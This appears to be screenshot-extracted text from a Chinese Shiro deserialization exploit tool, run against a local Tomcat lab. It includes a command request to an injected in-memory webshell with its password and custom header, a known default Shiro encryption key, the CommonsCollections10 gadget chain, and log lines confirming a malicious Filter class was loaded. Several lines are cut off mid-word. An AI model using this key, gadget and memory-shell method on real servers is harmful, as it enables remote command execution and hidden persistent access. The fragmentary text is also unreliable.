 GET /shiro_war/xxxx?labCmd=whoami&pwd=cmd1 HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
原密码已经失效
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 690
Date: Fri, 25 Sep 2020 13:11:51 GMT
Connection: close
ctype html><html lang="zh"><head><title>HTTP Status 404 – 未找到</title><style
="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
r:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
-size:14px;} p {font-size:12px;} a {color:black;} .line
ht:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status
– 未找到</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>消息</b>
o_war/xxxx</p><p><b>描述</b>
务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。</p><hr
="line" /><h3>Apache Tomcat/7.0.103</h3></body></html>
Shiro 反序列化回显工具 v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.CMDFilter31577017008902。
2.加载Filter完成,pwd为:cmd2,Accept-Header为:thisIsMyJob!@